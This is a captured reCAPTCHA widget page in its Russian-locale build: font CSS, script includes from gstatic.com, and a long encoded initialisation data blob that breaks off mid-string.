  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="jcWR-8fDEdqndAPqvZL_pg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="jcWR-8fDEdqndAPqvZL_pg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="jcWR-8fDEdqndAPqvZL_pg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrITw5FBw6PDkn/[base64]/DhMKJw7PDtgvCl8KCw5rCqVrDqsKewrkVTVdjOE4mwq/Dj8O3aznDkBETaMOsw69qw5kQw6dRNGnCh8OZOE7CrMKBEcOHw7bDvRNiw7/CrEJfwqZhwqDDuxfDjsOBwqFEGcKswqvDrcOZw7vCnMKhwopUFwXDsC58a8O+wrrCk8K4w6PDrsKUw6jCh8KqF8OaSHrCmMOkwqw4MUZ8HcO1IH/CqcKOwpLCi8OHW8KjwrvDvm/DkMKGwpDDtFd2w4/CvMK7MsOcNsOWVEpKCMKnTQdvJgXClXV9w5FgPwlxMcOIw4/DvVnDu1TDs8OzGMOGVcOWwqfCtMKJwqfCkCcBw7JKw70JZmccwovDp8KrN3UJSsOdwqFZQcKnwrTCrzDDlsKZFcKTeMKPQMKLWcKiw4xXwrJZw48Pw64JwpsLeQ/DuRfCg09vw7Atw5oGPC/Cs8K7woLCrsOHBXTDqSHDn8KlwrjClzhVw7rDvcKqK8KdYsOOwqzDpVRMwpfCqDfDnMOSwpTCrcK0FMKyMBc1w5DCl0FIwog0wpVWO1VsbHPDgcOBwrRBQjZLw6/CrA/DijDDshYmPmh+LQA/wrR0w4fCkMO4wp3Cn8KNT8Olw5cqwo0fwrEgwr3DksOJwpjDrMKhPsKwMDs1bm5KX8O+w61fw7Mnwp06wrDCswY+bHhud8KLPcKBSlzCisOiYG5DwqXCocOHwpPCnHHDlVjClMOxwpvCnMKhw5M/[base64]/[base64]/DmUfDlMKpwpfDj3xFwpx5w7Ekw63DqsKPTMKfw48kKMO4T8K6YyvCnMKcw7cLw5vDmxjCrB86fTjCuzYuwrbDpTgeQwLCswvCk8OmXcK0wrs/ODnDs8KCbFkfw4LCisOYw73ChsKQUMOgwrtyL0vCm8O4RkYWwq/CrFHCjcKQw5zDhjvDpUfCp8Khcl1iDcKfw4cBC3PDpsK5woYgMUbCnMKZRMKsXSUcHsKNQgojS8KtTsK+FXswSMKgw4TDnMKRKMKWaV8nwqbDtjQnw7HCpQnChMK9w7A4K23DvsKTfcKqPMOxQMKtKBFJw70Yw7LCjzXDhsOfHlfCgsKWwqLDoMKqA8KqBGU/[base64]/Cogtuwp4sw54uwqUfXSvCmGBNw7EAM8OxaMO9IMKpw4o1TsKEfMKFw4/[base64]/CrsKpwp/CnADCpHQ1cMOfwonChwAsaEZfwprCtcOIwqJ9wpYXwrPCo2Nrw6vDtsKrwrMQFirClMKMJxBoD2LCuMODw5cWwrAqH8OTCDrCoG1lRsKDw7DCjFF/BR4Tw4bCok5+w48AwpjChHPDmkA7NsKnURzCpMKjwrQtQh3DviXChTREw7vDk8OMdsOFw6JDw6DDgMKCCXcWNcOmw4TCksKPRcO7ZxzDl2MGQ8Krw6nCqxZAw5g9wr8teUPDocOJcivDjmZ6T8Orw4ooeGrCnnPDvsKVw7LDpDHCnMKOw6pGwobDhiBSKlk/AHlCw7cWw6/CqT7CmyjDpmZew51aMVQyMzDDi8OUHcOWw5gkJCpyVznDs8KuZ0FPfWMHSsOsfsKRAyJeWSTClcOpeMKLCWxZTxtQcwwUwp/DhBlHIcKJwq7CsRnCiCBKw6EswoksMGIuw4zCmFTCu0DDvsKIw7d4w6Y9UMO6w5MEwpHCscKJOn/DpcOdZ8KPDMKSw5/DjsOSw4vCrBnDoR8aJyHCoxk+G23CscOWw4QSwr7DscKHwrzDqiQZw6syGFDDhTELwqTDiRXDo3tXwozDg0rDnirCpMKzw44UK8OkGcKjw6LDpsKie04Uw7zDmsOWEDk9WsO5Rz/DgD1Tw7HDiQhyPcOGw6R0IjXDj1h2w5bDsMOlw4kPwqxkwqXDocK6wooRCQ/CmCdgwpxIw4HCtsKRWMOnw7nDlsKaIj5Rw74KNMKgOBTDnXBzTQ7CkMO6dB7CrMKRw7vCkzlOwpTDvMOawrA/wpbCksOHw7HDq8KaGsK1b0xFSsO0wpQ2RGvCjcOOwpnCt1/Dm8OUw4DCicKPY2ZpTzfCjhHCnsKsPSjDsT7DkyrDnsOkw5xnwqxUw4rCucKywpnCoMKiSlLDqcKow71/Bw4dwp49NsOZGsKMAMKow5VPwr3Du8Omw6AXc8KcwqbDkGd/w4jCkMOSRcOpwrEpRsKIS8KKRcOcV8O9w7jDmkHDrsKtFMKYAxjCtzHCglUrwoF/[base64]/DsncgfB4fwpXCmCFxCcOjUF9hSMOhBUgwSx7CtsOvwrcHDlbDrFDDt1bClMO7RcOlw48/WsOjwrXCpEvCgkbCng3DqsKDUmQ9wpNvwo/[base64]/Cm8K+TX7CqcKmPlpvw4nCp8ONwovDi8O9JF8necKdw4p+M09bwrUjecKOX8Kmwr9sJcKyBicLYsO+NMKaw5PChcOnw6ADMsOOORnClsOiIhjCqMKdwr7Cr2LCgsOfIUp6IsOtw7bCtFQaw4/DqMOuWsOnw4FiOMOyQ2fCgsOxw6bCix3DhTgTwp1WZ1FQw5HCrR9mwpp6w5vCmcO7wrfDrsO9CFE/woFywp1/F8K4RUzChAjCkChgw67CoMKsAMKsbl5SwqoPwo3CjwgJRDQuBHt/wrTCgsOTJ8OtwojCvcKDN0EFCC0DMHXDpgHDoMOycTPCqMOPF8OsYcO0w5xAw5QMworDpGVeIMOhwoEYUsODw4LCrsKPTMOJcUvCnsK6I1XDhcOMAcOFwpbDrUfCnsKXw6fDiErCvhXCpUrDiwYowrYow58cScOzwpZvR0pdwr/DkzLDgcOgScKSPlrDj8Kgw6nCuEkfwokjesK3w50pw4BHBMK5RcOkwrtbICkiE8OHwp1rfMKcwp7CisOQDMKgB8O9w4DCvmIpFzQkw71oemDDkQbDhk1bw4/DtEoKJcOVw7zDscKqwpp9w57DmkR0TcOVc8KSwp9Ew5TDksOswqXCocKaw5rCt8K9QnHCjSRWZsKaX34kdsOeFsKbworDrsORZSzCplDDgF/DhQMXw5Z5w7cgfsKUwq7CtT0rLnk5w4gwNXxkwozDmRxZw7R/woB8wpVSBcOMTmk3wonDh17Cn8KQwpbCssOHwpFtDS7Cjmksw6/[base64]/CvS9qVQdiw41pwp/Chh94wrLDtcOSZhc8MMOvBknCs0vCnMKWWcOoMWTDt3LCjsKXGsKjw7wXwoTCpsOVHE3CtcKtcWBtwoZsaxDDiHzCgCPDtVnCj0lqw5Imw44Lw4djw65uw6PDq8O4bcKxcMKLwpvCqcOBwpVtQsO1DyTCucKvw5bCqcKlwq4+FmrCiHfCjsOBCX4aw7vDgMOVCB3Cqg/[base64]/w6xaZcKUTMOLNjFvw7jDlFTCn0/Co3HDlnjDjWTDtGYCahvCgVPDlm9LEMO3woUvwrl0woRiwqZOw58/[base64]/w67CiMKiwrJRw49iw4PCo0YePnfClMOJG8OTw61Cw6zDrQzCsFdAw7lpw6XCmTzDmnZoNMOoAVLCmsKRRSHCoB14D8KmwpLDk8KUf8Kmfk1qw6UXBMKDw47Di8KEw4LDnsK2YxVgw6jCknItKcOIw6/DhVofIHLDnsK7wrpJw4bCnmI3JMKzwqTDumbDiH0TwqDDs8OJwoPCpMO3w6g9dcKmeE0ccsOLVlRaNBtdw73DqiBBwpNIwoBpw4nDhAZSwpDCoDAuwp1ywoZcVyHDisOzwoRuw74OLBxBwrI9w7XCmsKONgRJKlXDj0PCrMKQwrjDiT49w4UUwoTDozfDgsKjw7/CmGJKw6Z9w49fccKjwqvDq0DDsHg/OHN5wpzDvjHDgQ3Csx5owqPCuXTCtmMbw6o9wq3DgzDCvsKOW8OQwo3DtcOIw5wJUBF0w6l3G8KYwpjCj0fCscKow702wqLDncK/wonCq3p0wo/DtH9eOcOaah9ew6LClMOow4nDqmpWJMOqeMOcw71wDcOFNCkZwoMifsKbw5FSw5waw63Co0Anw6vDjMKmw4/ChMO/KUIME8OELSzDnVPDsCxGwp/CncKnwq/[base64]/[base64]/CjlMsw7NRasKcwpjDqcKyHsK3wobDqMKiw6sww493IGt/w5IrBR/[base64]/DrxrCqMKRdsKdwphLw4jCuMOdCj/[base64]/DqMKIwrbDtsO4wrLDoBrCtH5Dw5zCoRFOK8Ovw60MwqjChVXCmsKUfMKfw7TCksO2OcKpwo9vEWHDpsOdFhUCFHteOk1ePGbDksOpH1scw6Jpwp8gEj9vwr7DksOGZUpbKMKvWFtPVXEPccOAXMOTBMKqP8K4wqcjw61Vwp0/wo4Rw5xOajgjO1olwqAyXkHDvsKdw5I/wqfCtWjDnQHDs8O+wrTCug7CmsOETMK8w6x0wqLClHJjPyUiZsKabxFZTsO7BcK4byfChAjDocKCOglvwoMRw7F/[base64]/CmsK/wrjCkUx+A8KHw5N4w6jCqcKkR8K0A2LDhyTCr13Ds08LRsKofwLCi8KnwpBgwoRGfcKcwrXCrSTDgsOgJmvDqXkwIsK6b8KCFmfCgznCkHXDnh1AUcKMwrLDixBIHkhOUxRodjZgw7BmKjTDsWrDucKcw7XDgkIdVF3DrQEPIHDCjsK/w6snTMKUWHoIwpZQaWpdw77DlcOhw4zCoBwWwqwwXW0Aw58lw6TDnRsNwqcWKsO+w57CmMOSwr0cw7dxc8OnwqjDm8O8CMOVw5nCoE/DmCvDnMKYwo3DiAQ0FSVqwrrDvXnDhMKhC33CjiVCw7jDpTbCjy8Pw5Fywp/Dm8KgwpNgwpPDsy7DgcO5w6ceNA51wpk+LcKNw5zCtn3DnGHDihnDtMOKw6V5w43DvMKmwqzDtxFcfMOTwq3DpMK0w5YwNEDDiMOJwowWecKMw4/CmsO/w4HDpsKmw7rCnBPCmMKpw4hWw4JZw7AiAcOWVcKCwoVBNMKYw4vDksOuw6oXVBY5YxzDk2/CpW3Drk/CkxEkdsKVSMOyBcKaRQNFw5seAB/CjTXCscO4HsKQwqfCgkhJwqNPHMORO8KGwoBZdMK/b8KpOXZGw45yeTtafMOzw5jDpi7DvWxRwrDDusOFfsOYw6DCmx/[base64]/YMKDwrDCi8OVwoDCi8K0w7XCv8OYHWdmH0/CjcO3GEhPeDY5XTtyw7nCrsOPMRrCu8ONEUTCnFVowqgcw7nChcOiw71UJcK7wrMTehLCjsKMw5peOSvDjnpxwqrCq8OYw4HCgh/DuVPDusKfwpw6w6siYgQrw5vCvQvDscKOwqdTw4LDp8O3R8ONw69Cwrhtw6TDknHDn8OYOGLDlcOXw4zDlcO8A8KIw49Qwpg4bHIROzdTPWfClm59wpB9w43DqMKHwpzDtsOfDsKzwoNTSMO9V8KWw6PDg0gFIUfCuyXDtR/DisKdw6zCncOtwodVwpVRZzHCr1PCoEnDgwrCtcO+woJAFMKdwqVbTcKzHcOWAsOiw7/CvcKfw49Lw7ITw7rDgjsXw4EvwpLDryViPMOPNMOEw7HDscKUWBIVwoLDqjtxUj1GYC/DvsKTeMKcezIefMOsUMKjw77Di8OXw67DpMKyakHCnMOTQ8OBw4DDhcKkUVfDqUoKw6zDjcKVYSHCmcOMwqbCgn3DncOGVcOsT8OcMMKAw43Co8OOJMOQw5V+wo1fD8K/wrlYwqtHcWZFwoVlw4fDtsOwwrQxwqTCjMOUwqlxwoPDo13DrsKNwpLCqUQ/YMOKw57DslpKw6B9dsKzw58AHsKiLwNzw6g2ecOuVDQhw7lTw4RKwrEbQy1dNDrDgcOQGCjClgwKw4HDpMKdw7PDk2LDqXvCrcK3w5oow6HDgGo6XcOlwqwrw6bCuk/DlgbDuMKxw4/CqRLChMOswrzDomvClcOfwprCuMKxwpfDhnUXWMO1w6QKw4rCicOYfEHCrsOSflLDmy3DvhgDwprDrEPDslXDl8K+LUPCrsKzw59yXsK8HQ11ESjDtl0UwqRHBjvDq0LCosOKw6Izw41Mw646LcKZw686bsK/woZ9UTAWwqfDiMKjGcKQTh8Yw5JcW8Kxw61zATlKw6HDqsOEw5w/Y2/[base64]/ChEnDusK1wpFMQ8OUw4vDiVnDgQrDhsODIRB8w4BOE3EbXsK8w6p3BQrCg8KRwpw8w4/ChMKcaxVew6txwpjCpMKLVj8HKsKnZxJXwow6w63DuAg6Q8KCw4I6fndDOSpyGnhPw5szRMKCOsO8GXLDhcOoXS/Dg1jDvsOXR8O6ESBWbsK9wq1ObMOyKgXDocOYZsK3w7x6wqE/[base64]/DpW5KUQ83C8KqdsOWLcKIfWhQcMOnwqnCrsOQw5giJsK9PsKIw4fDn8OqMsO4w7TDm2YqXsKiCnIQUsO0wpIrQS/Dj8Ouw7gPRzF0wrxWTsOfwpJhRMO+wqbDlFl8fFU2w4Mhw5cwR3I9dsO7fcK6ClTDn8OowqnClUdyCMKmC34Iw4bCmcKqHMKJa8KcwqtbwoTCjzUCwoICdFHDgmE9w4s0OG/CvcOkWWp+ZHvDssOhTznCmTvDpy15XA5jwoDDtXvDhUlTwrbDgTI4wo8bw6M1B8Olw7FnA0rDrMKAw6deAysbCcOdw7zDnF4NAxvDlSHCqcOawrovw7/DozPDtsOJRsO6w7fCksO/w6Zdw4RbwqLDo8OEwqAWwrxpwq3Cj8O6FcOOXMKHXX4oL8Opw7/CtsKONMK+w7XCoV3DssKyYQHDmMKlLD5+wp5iUMOsYsOzA8OWNMK/w6DDsSxpw7Z7w4A5w7MnwoHCq8KiwozDumzDvVPDu0xASMO9asOgwqltwoLDhwTDvMO8XsOQw407bjQjw7s1wq49a8KAw48NFioYw57Cons8RcOcV2PCmzAvwrcwZDXCm8KPTsOLw77ChTE6w7/CkMK4LSHDuFRhw58dLcKQQMORfgp2H8Oqw57DucKNIQN9Qhc/wo3Dpg7CtV3DnsOFajQ+WMKnN8ONwroYB8ORw6vCvQrDljbCizfDmxxfwoA1XVx1w6TCscKybTnDnMOXw6bCo0BwwooAw6vCgA7Cv8KgK8KFwqDDv8ORw4XCnVHDjMOtwqNFRFbDt8KjwrDDkDx9w7llAh/DqwltTsOOw6DDgnNnw7tSCW7DvMOyVTIjdn5Cwo7CmMK0Vh3Dug1MwpsYw5fCq8Oce8OVJsK7w5t0w6AWB8KywojCsMKCZy3Cik/[base64]/[base64]/Dq8KUEcKVw5TCg8KDwoAfwrZvw6EOw5bDqcKqRcOoQljCjcO1Hko/[base64]/Dm8K9wp5rbRVzITjDoMKvI8K6PsKVScKdwocbwpXDgsKzDsOIw5obIsO1FC3DkwNBw7/[base64]/CkkZ/JMOWwoNfwogQw7M2wrsZcRlZEMOjZsOMw65Fwolyw5zDkMK7K8Kzwod2KxUudcKBwrgjBwIjYQ04wonDj8OcH8KvMMOjOxrCsg/[base64]/Dk2heD8Oxw6nDrcKnJnNfw6/Cg3DDlRbDqh/CscOMSARQZsOWdMONwptYwqfCnCvCksO6w4vCusOpw782LEJoecOnYgPCosK4cwQDw6gdwqzDqsOZw7TClMOYwp7DpG14w67CusKuwpJAwozDswd2w6HDl8Kqw4xxwqU7J8KsMMKTw4fDs0Z5Yy5YwrXDmMO/[base64]/[base64]/[base64]/DqxYQAGRvC8K4QE3Dp8Owwrpvw5stw4haWcO4wr/Dj8Kzw7jDvE/DmxgnPsKSAsOhK3/Cs8O1bQgDSsONAHt7HG3Dg8KXwqHDvFfDocKKw7RUw5kYwroTw5IaVFrCqsOVO8OeP8OqHcKgbMKMwpEAw45yXz0nT2w6w7zDt0DCnTtcw7rCq8KpTn4eMyPCoMKOOw4nKsKHKGbCjMOYNFkowqBlwpnCk8OiQFLCiRTDqsKSw67CrMK/PAnCrX7Dg0HChsOTNF3ChRsmLDzCpzEOw6/DgsO0ezHDhjtiw7vCrcKGw7HCr8KrflpsJRULF8Khw6BmB8OTQjldw414w4/CmxXDtsOsw5s8RnxnwohSw5plw5DClDPCj8K+wrsnwrM+wqPDpEZNZzbDhyPDpHNRaFZCFcKkw71xZMO5wpDCq8KfLsO9wrvDlsO8EQlxHC/Do8OKw64MRxvDg0YUDA0IPsO+Ez7Cq8KCw6QQTht9YynDgsKdAMKKOsKFwoLDn8OUEU7Cn0TDmRhrw4PDi8Oed3fCl3Vbb2vCgHQJw6p5CMO/WmTDk1vDpsONXE4HTn/CiFlTwo0hKgA2w5NXw6kwakvDosOewoXCmW47bMKKPsOlbcOuSFlOOsKjPMKswq0/w4zChSZLOj/[base64]/CgzJiworDniPCjsKkUQ1ffyrDocKybcOawqU7dMKUwpPCsSzCnMKID8OfQDjDghImwo7CuSDCoAkvdMOMwpnDszbCmMOTJMKAKW0bUcOIw4soGTTCvirCsn9WOcOETsO7wpTDoALDksOCQiXCtSbChEUzeMKdwo/CqAfCnibCmVXDiG3DgVzCtF5OBSHCncKFOsOqwo7CtsOoFDsnwq7CicOewqYVCUo9GMKWwoZvKMOiwql/w77CqsKhFHsCwojCiSYbw73Dgl5Nwr0OwptGMXDCq8OMwqbCoMKBVAnChkfCpMOXGcOSwodCW1LDnEnDgnEYLcOdw4d6RMKnHiTCvV7DnjdOw75MAB/DqMKIwrFwwovDkU3DskV0KCVeBMOoVwgsw6khF8Okw5JEwr8IVT0Bw6kiw6fDmcOkHcOVwrfCuAbDrmcERFPDg8KGKxNpw4XCvTXCrsKOwp0RZxrDqsORLEnCn8O6PHQNf8KdYMOnw4pEVA/DosOew7HCpi7CqsORPcKfcsO/[base64]/DmcO/acKNwo4rT8KBw54vwrnClQc/wowsw5TDqzfCqAcJGcOWJMOGUTtPwpMBasKgH8OmMyJKEnzDjSbDjUbCszHDpcOKR8O9wr/DhjFWwqMjE8KIKgXCj8KUw4UaS25vw7A3w5lbYsOWwo8MMEHDszkkwqxXwqQ2dmI0wqPDqcOOQzXCmyHCqsKQW8KDCMKXED58VsKHw6zCucK1wrtZXsOaw5kXCBE/eD/[base64]/ClnQhdmxjFy8ZLMKYwrFEw5Aowp/DscK7B8KGIsOUw6rCmMOefmzDscKbw6nDpFw7w4RCwrDCtMKGHsKFIsO/[base64]/Du8KHFcO/[base64]/DikJewr1lw6E2XMKvw79MwpJPHyZYw6vCsQHDglUTw49newfCmMKRdw8rwpgEbsO5YMOLwoLDscKeWUJ9wpgewqstCcOcw4cwJ8K/[base64]/HVTDlsKGIcO9wofDk8KhawrCuTvDvhpRw6jCrsOYw5wQwpvCsXHDu2DDuCVJDVQdCsK3QMOYFcOvw7sUwr83MwTDtHELw65xAnrDocOhwqpER8KBwrI0Qm9Jwpp2w7g6QMOsezbDtXVvecOFDiYvRsKYwqY6w53DisOzRQ7DpF/[base64]/CvX5jcMKTw5MNJjshw4DCkyLDs8Oyw4fCosOiS8OEw73CqcK9woTCiFpqwpwhbsOfwrJbwrdAw5zDkMOCGlHCh3XCkzYJwokHDsOJwpbDosK+dsOrw7DDjcKHw55+TTLDpMKxwp7CkMO9QFjDqn8pwo/CpA8Ow4/ChFPChUR/VFl/UsO2EFpCeEvDpEbCk8ObwrbCl8O6FE7CmWHCkA54cw/CkMKWw51Lw41TwpJnwq0wQBzCjTzDvsKCW8OPCcKxcBgJw4HCoXsvw73CrXjCisKeU8OCQQfDk8OUwqjDkcKdw5wEw4HCl8OXwqDCuG5EwrV2MmzDu8KUw4jDrsKjdBYOIi8AwpIkYMKXwq1jIcOLwpTDgsO/wr3DncO3w5tWw7jCosO/w71nwoRewo/CvQ0qUcKtSUppwqrDisOJwqpVw6Zcw7/CpxA/R8K/MMO/[base64]/HFLCnlrCkDI1CMKywoldJhY5YULCg8K/w5NNCMOoIsKnbSRuwpULwq/CtRjCmMK2w6XCgcKHw6vDjRclwpTCvBARwo/[base64]/CksOMwoUGFMKLe8OXTxbDhMKiwpfDrMK/wrHCvVJEBcK/w6PCj3Azw67DnMOPDMO7w4vClMOJeHtIw4nCiTIBwrvChsKBe3RJUsO9U2LDgMOuwpbDni9dMcOQLU7DoMO5WQc+ZsOWfG9Rw47CkWFLw7pNLVfCisKOw7XDn8Ohw6TCpMK/dsKLwpLDq8KoRsKMw7nDg8Kjw6bDt1AGZMO1wrTDosKWw4EEERI/QsOpwpnDvBx5w4d/w57DkhZKwp3DsD/[base64]/ClsO9w7htwqzDu8Odw7pkw5TDrUwPw70lZMKYTMO/[base64]/CucKdwrUQEMKswqtCwqvDocOJKcKdGMOuw6MUAQTChsOLw5FhfjDDgXTCp30Rw4LCiVYZwqfCpsOALMKsDyRAwqTDpsKuIEnDucKzIXrDhRHDrTPDjRUpUsOXOsKRXcO5w7Rrw6pPwrPDsMKTwrPCmQTCiMOjwp4bw4/Din3DmFULGy4iFhjCu8Kcwp4gHsO+wqB5wo4Vw4YnaMK5w4nCssOocXZXBsOSw5BxwoLCiTpgIcOqSEfCsMO8OsKGYcOfw5htw5VUUMO5JMK4NcOpw7LDksKjw6fCgcOzYxnCg8O2w58Gw6XDkxNzw6R0wr/[base64]/JlhCwo86w6XDiMOOwpcxIMKtSsKBw7IZwpxIacK7w6bCmMKpw7VrQ8OYWj/[base64]/DkcO7woXChgPCvsOHH8OVwpx9GyrCrF3Dk8Oww5HDvsK3w6bCoDvCkcOOwrh0R8K1ScOIS3ABwq5sw4YCP3A7O8KIAgfDpm7Ct8ONTlHDkg/[base64]/CmUxgwpU9MsO0acOpwp1UaMO4C3s3wpvChMKxWMKgwrvDqEFrH8OMw4LCgcOsUgrDpMOpeMOww6nDj8K6BMOSS8O6wqLDs2gdw6I7wq/DmE1sfMKmRwpEw7LChC3ChMOlIcOVXMOpwovCncOKaMKywqXDhcOwwpBMdlUmwoPCkMK+w4tLYsOQLcK4wo58S8K2wrFNw6vCucOsdcOyw5LDr8KbJmPDgw3DlcOfw6PCrcKHQHlHNsO4dsOkwrYkwqQiJUg0LBpiwrzChXvCi8K+Oy3DhlDClm8tSD/[base64]/CsybDhcOQwpXChsKfTVrCklnDhcOsS8OPw4vCviJRw5M9M8KQSSdSdMOGw7g+wrPDk09FasOPKktRw5nDnsK4wpzDncKGwrLCj8KOw5cFPMKyw5BzwpHCjsKvF0YTw7TDnMKZwqnCi8K6QcKFw4k9Kl5Kw605woRaDUJ/w6gkLsKBwoMgFVnDi19yV17CpcKAw5TDpsOgw5pNG1jCuQfCmB3Dn8O7CQDCkA7ClcKPw7lkw7TDv8KkVsOIwqsSESorwozDjcKpURpAIcOnIsOAKWbDjcO4wpVPOsOHMgkkw6XCpsOsb8OdwoLCl1rCumgiXWoHdVPDiMKrw5nCtgU8f8O8OcOyw6/Dq8KVA8O4w68FAsOiwrcfwqUbw6rDv8K/FsOiwqTCnsKtW8Oew5XDn8Krw6nDlmjCqCFsw7cXIMK7wp/Dg8OSesKiw6/[base64]/azh/M8KcF8OIY8OywrVOw75NIzw2w4fDr3VfwqAHw4vClk0+w47Cu8K2wr/Cpj0aQwhCKSvCuMOPDAIbwq1UaMOjw4ZqR8OPK8K6w67DhyDDvsOJw4jCqwJ8wofDphjDjMKCZMK0w5PCvBVhw6VaHMOIw41BAlfDuEBEb8OTw4/DuMOUwozCowJtwr0YJizDhBDCtWzDq8OSSS0Iw5TDkcORw7DDoMK0wrXCgcOSDwvDvcOcw7TDnEMhwr7CoG7Dl8OvW8KZwp3CjMKsJyLDv1nDu8KnD8Kxw73CuWV/w6TDo8O5w60pOMKJBh7Cu8K0aW1Ew4DCiABBR8OIw4ECYMKvw7NrwpkNw45BwpsPT8KLw6HCqsKAwq/ChMKNFGbDvk7Dn23CjA0fwozCknQUe8KOwoZXXcKDQCknHWN8FsO4w5XDj8K8wqbDqMKefsKDSD4FL8ObRGVDw4jDmcOaw4vDjcKlw5w5wq1Yd8O/[base64]/[base64]/Dv8KkwrJIUSLDv8Kzw5PDoGbDqRbCkwUcOsKjbsOAwqHDpcO7w5rCrXDDrsKVVcO5Bk3DiMOHw5ZtbD/[base64]/DmRfDmsKmw5jCtcOxw4VuLcO/H8OePSRtJlpZTMKFw5cjw4J8woZRw6kxw6I6wq8zwqLCjcOEGXAVwqxCMlzCpsKGGMKVwqjCiMK/PcOFLQzDqgTCpsKgbxXCmMKfwpnCucOqYMOFUcOsPMKZahXDsMKDaRsewoViGcOQw4ATwoLDgMKrNSdTwqUeasO0fsKxNzPDjyrDgMKwIcO+fsOTT8KkXG8Rw5p3wp0/w6RjV8Onw4zCnV7DtcOCw5vCk8Kcw7DCsMK5w6rDssOcw77DmQ9NAHBuXcKswosIR2rCmjLDggPCgcKFTsKnwr4kbcOrUcKbfcKIM0VkFcKLLnMobCrCvX/DkgRHFcO6w6TDvMO4w7UePXLDlEIbwq7DmhvCgl1QwoLCgsKLEybDrULCqcOaDkrDjG3CkcOMKMONa8KKw5bDgMK4wpgqw5HCg8ORagLClT/ChmvCtWNmwp/DuFIWajYsWsKSY8KHwobDtMKUNMKdwplcEsKtwp3DjcKLw4nCgsK5wpnCoA/CmRTCsBdyG0vCmx/[base64]/w5LCqW3DjgYlwrbCo8Kiw6oCwpvDkiARwrDDi31HIcO0F8Oow5Uxw7xlw5XCrsO2MgZSw556w5/ChkTDv3vDqhLDnUMJwoNeMcKET0HCnypDSCERS8KFw4HCujJFwpzDkMO1w6jCl3lBEQYtw7rCvVXDh3ohG1kca8Kxwr0wLcOCw7XDgR4gDMOrwrPChcKoYcOAWsOCw5kZNMOkBzhpeMOCw77DmsOWwrdHwoYhXXTDpj7DvcKXwrXCsMOZNUJ9QURcTw/[base64]/Co8K/LMObwpIvcCYHTCrDuwPCncO4TMK0cGLCuUFXfMKBwqRpw7NYwpLCvsOtwrXCh8KcBMO/fxfDusOnwqbCg19qwq0NFcKMwqdxA8OiD1/CqVzCrAAUPsKkeWPDrMKVwrfCozPDmifCp8KnaFVDwojCvADCmHnCsmErJ8KGd8Kpe3rDvcObwqTDmsKAYVLDhWs0WMOmFcOQwq9Kw7LChMOFbMK+w67CizLCvBvCtE4OUMKDaC4tw4zDhQxXasOZwrnCkk/DniwOwrZRwqI9K0zCqVXDh2LDrhPDsH3Djj/Dt8ORwoIPw5gPw7PCpFhuw7t0wqrCsn/ChcKdw73DmMOyP8Ofwq1/Kylwwq7DjcOLw74sw57CnMKaA27DjiPDrwzCoMOGbMOlw6pHw698wpwrw4EZw6cFw7jDpcKCK8O7wqvDrsKRZcKRS8KIH8KZFcO5w6DClVgMw7gswr8IwpvCnHbDoR7DhhLDvzTDuirCnWkfV39SwpzCv0/Cg8KrH3RBNgvDo8KOeg/DkyTDskHCs8K0w4rDlMKbdjvDjRE5wo8/w7lBwolWwqNTHcKAAlsoB1PCucKBwrN4w4Q0KMOIwrd3w4nDkHTDncKHbcKcw4/Cs8KfP8KBworCkcO8XcO6aMKtwpLDsMOEwpgww78xwp/[base64]/w4vDlcKTYMOGZMKxwptswpbDpGXCksO+KC/DohnCpMOmwqVKPDnCgnRMwrk/w7g/LhzCtsOpw7ZDP3bCgsKCUQjDkk4wwpHCgXjCj2vDozMAwqvDpgnDjEZlKEhJw5LDlg/[base64]/[base64]/B8O/w4FdRMKaJcOPwrzCqGHClsKpw4oWbMOzQywzJ8OYw7jCucO8w4/Cml1Yw6Juwp3Cnn0xNjAhw7TCkjnDqHwTbBo9EQthw5rDsARbLShLasKIwr87w67CpcO0RsOGwplnPsKVMsOKdB1Ww5TDpyvDmsOlwoTCpn/DkwzDmR42TgcBXVQ8c8K4wpR4wrFjdBgyw7rCvDcbw7LChj5Iwo8DEk/[base64]/CnkcTFxdowqpJCMO3CMOkw7HCgGfCkEnDq8KSTcOgOARLEA8Iw6/DgcKcw6zCv1pHRg/DjhcrDsOhVhxxWT/DsUDDlQY0wrUiwqAsfsO3wpJzw44Owp1ga8ObdUoxFCXDokvCsQ9uBH0lfUHDvsOvw7RowpPDr8KKwohAwqXCtMOKEDtIw7/[base64]/CqMK0SkVlwqFpw7lEwrwyw4PDgcKYd8KWwoF/ZyDCvnIIw443LgQiwow9w5vDi8OmwqHDlMOEw6IHwrxWL1/DqsKqwoLDqX7CvMORb8KQw4PCkMK2S8K1LsOtdAzDksKwD1bDicK0DsO5WH7DrcOYdMOGw4p/G8KbwqnCoVtdwo8WWGoSw4/Dpk/DucOnwpXCm8KHMwAow7HDr8OGwpLCuiHCtDJpwoN9UsOCYsO5wqHCqsKpwqHCokrCvMObUcKwEcKJwqPDmERKdXV6fcKKbcK4AMOyw7vCoMOdwpcYw4RFw4XCrCQbwr3Cn1zDtlvCm2HCuXwVw4zDjsKKDMK/[base64]/Duw3CscKZwqp+wpbDvSfDtDhHw